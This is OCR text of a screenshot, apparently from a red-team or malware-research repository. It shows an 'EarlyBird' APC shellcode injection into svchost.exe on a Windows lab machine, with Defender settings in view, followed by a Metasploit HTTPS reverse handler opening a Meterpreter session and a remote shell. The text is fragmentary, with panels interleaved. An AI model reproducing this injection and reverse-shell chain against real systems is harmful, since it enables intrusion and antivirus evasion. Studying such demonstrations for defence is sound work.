 Windows Security
Virus & thr
View and update Virus &
Antivirus.
Real-time protectio
Locates and stops malwa
can turn off this setting fo
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud.  Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and othe
potential threats.  We'll prompt you if the file we need is lik
personal information.
Automatic sample submission is off. Your device may be
Dismiss
Command Prompt
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>EarlyBird.exe C:\windows\system32
\svchost.exe
[+] Creating process C:\windows\system32\svchost.exe...
\_ [+] PID: 13676
[+] Allocating memory in remote process...
\_ [+] Allocated 728 bytes at region  0x0000022393A00000
[+] Trying to write shellcode at allocated memory...
\_ [+] Shellcode wrote successfully
[+] Attempting to call shellcode via QueueUserAPC...
\_ [+] Success
[+] EarlyBird injection successful :)
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>
Virus & threat protection
Threats found
Windows Defender Antivirus found
threats. Get details.
DEV
POR
8:05 AM
8/1/2022
2
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.100.2:443
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: eauwxedt) Wit
hout a database connected that payload UUID tracking will not work!
[*] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: eauwxedt) Sta
ging x64 payload (201308 bytes) ...
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: eauwxedt) Wit
hout a database connected that payload UUID tracking will not work!
[*] Meterpreter session 19 opened (192.168.100.2:443 → 127.0.0.1 ) at 2022-08-01 11:05
:18 -0400
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > shell
Process 9356 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>meterpreter >